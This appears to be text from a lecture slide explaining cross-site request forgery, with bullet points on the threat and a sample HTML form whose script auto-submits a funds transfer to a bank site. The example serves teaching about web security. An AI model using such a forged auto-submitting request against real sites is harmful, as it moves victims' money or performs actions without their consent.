 Cross-site request forgery (CSRF/XSRF)
• Threat: unauthorized commands sent while user logged in
– user logs into bank website
– user opens another tab in browser to malicious site
– page from malicious site makes requests to bank website
– bank website executes requests since user is logged in
– requires timing on part of attacker
• user must be logged in
<form id='theform' action='http://bank.com/TransferFunds'>
<input type='text' name='fromAccount' value='123' />
<input type='text' name='toAccount' value='789' />
</form>
<script>
theform.submit();
</script>
barb